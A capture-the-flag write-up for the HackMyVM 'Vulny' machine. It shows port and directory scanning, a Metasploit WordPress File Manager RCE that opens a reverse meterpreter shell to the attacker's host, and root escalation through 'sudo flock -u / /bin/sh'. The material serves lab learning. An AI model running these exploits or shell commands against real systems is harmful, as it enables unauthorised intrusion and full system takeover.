Vulny by Sml
No comments, just write-up.
00. Metainfo
| Title: | Vulny |
| Author: | Sml |
| Release date: | 2021-10-18 |
| Download from: | HackMyVM |
| Level: | Easy |
| System: | Linux |
| You’ll learn: | Wordpress |
01. Metasploit and scan
msf6 exploit(multi/http/wp_file_manager_rce) > db_nmap -A -p- 172.16.1.159
[*] Nmap: Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-19 10:59 CEST
[*] Nmap: Nmap scan report for vulny.lan (172.16.1.159)
[*] Nmap: Host is up (0.00038s latency).
[*] Nmap: Not shown: 65534 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
[*] Nmap: |_http-server-header: Apache/2.4.41 (Ubuntu)
[*] Nmap: |_http-title: Apache2 Ubuntu Default Page: It works
[*] Nmap: MAC Address: DA:46:58:40:46:F7 (Unknown)
[*] Nmap: Device type: general purpose
[*] Nmap: Running: Linux 4.X|5.X
[*] Nmap: OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
[*] Nmap: OS details: Linux 4.15 - 5.6
[*] Nmap: Network Distance: 1 hop
[*] Nmap: TRACEROUTE
[*] Nmap: HOP RTT ADDRESS
[*] Nmap: 1 0.38 ms vulny.lan (172.16.1.159)
[*] Nmap: OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 10.21 seconds
msf6 exploit(multi/http/wp_file_manager_rce) > services
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
172.16.1.159 80 tcp http open Apache httpd 2.4.41 (Ubuntu)
172.16.1.159 33060 tcp mysqlx open
msf6 exploit(multi/http/wp_file_manager_rce) >
02. Feroxbuster
# root@kali:/home/szikers/vulny# feroxbuster -n -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.16.1.159 -x php,txt,html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.16.1.159
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html]
🚫 Do Not Recurse │ true
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 317c http://172.16.1.159/javascript
200 375l 964w 10918c http://172.16.1.159/index.html
301 9l 28w 313c http://172.16.1.159/secret
🚨 Caught ctrl+c 🚨 saving scan state to ferox-http_172_16_1_159-1634592493.state ...
[>-------------------] - 3s 21915/830512 1m found:3 errors:0
[>-------------------] - 3s 21852/830512 7152/s http://172.16.1.159
# root@kali:/home/szikers/vulny# feroxbuster -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://172.16.1.159/secret/ -x php,txt,html
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://172.16.1.159/secret/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 324c http://172.16.1.159/secret/wp-content
301 9l 28w 331c http://172.16.1.159/secret/wp-content/themes
301 9l 28w 332c http://172.16.1.159/secret/wp-content/uploads
301 9l 28w 325c http://172.16.1.159/secret/wp-includes
200 98l 838w 7368c http://172.16.1.159/secret/readme.html
301 9l 28w 332c http://172.16.1.159/secret/wp-content/plugins
500 0l 0w 0c http://172.16.1.159/secret/wp-includes/rss.php
200 0l 0w 0c http://172.16.1.159/secret/wp-includes/category.php
500 0l 0w 0c http://172.16.1.159/secret/wp-includes/media.php
200 0l 0w 0c http://172.16.1.159/secret/wp-includes/feed.php
200 0l 0w 0c http://172.16.1.159/secret/wp-includes/user.php
200 0l 0w 0c http://172.16.1.159/secret/wp-includes/version.php
500 0l 0w 0c http://172.16.1.159/secret/wp-includes/registration.php
...
03. Wordpress
http://172.16.1.159/secret/wp-content/uploads/2020/10/

Metasploit
msf6 exploit(multi/http/wp_file_manager_rce) > use exploit/multi/http/wp_file_manager_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_file_manager_rce) > set targeturi /secret
targeturi => /secret
msf6 exploit(multi/http/wp_file_manager_rce) > set lhost eth0
lhost => 172.16.1.10
msf6 exploit(multi/http/wp_file_manager_rce) > run -j
[*] Started reverse TCP handler on 172.16.1.10:4444
msf6 exploit(multi/http/wp_file_manager_rce) > [*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
msf6 exploit(multi/http/wp_file_manager_rce) > set ForceExploit true
ForceExploit => true
msf6 exploit(multi/http/wp_file_manager_rce) > run -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.1.10:4444
msf6 exploit(multi/http/wp_file_manager_rce) > [*] Running automatic check ("set AutoCheck false" to disable)
[!] Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 172.16.1.159:80 - Payload is at /secret/wp-content/plugins/wp-file-manager/lib/files/JmLvno.php
[*] Sending stage (39282 bytes) to 172.16.1.159
[+] Deleted JmLvno.php
[*] Meterpreter session 1 opened (172.16.1.10:4444 -> 172.16.1.159:55200) at 2021-10-19 10:49:41 +0200
04. Console
# www-data@vulny:/usr/share/wordpress$ su adrian
05. Flock
# adrian@vulny:~$ sudo -l
sudo -l
Matching Defaults entries for adrian on vulny:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User adrian may run the following commands on vulny:
(ALL : ALL) NOPASSWD: /usr/bin/flock
# adrian@vulny:~$ whatis flock
whatis flock
flock (1) - manage locks from shell scripts
https://gtfobins.github.io/gtfobins/flock/
sudo flock -u / /bin/sh

Zostaw komentarz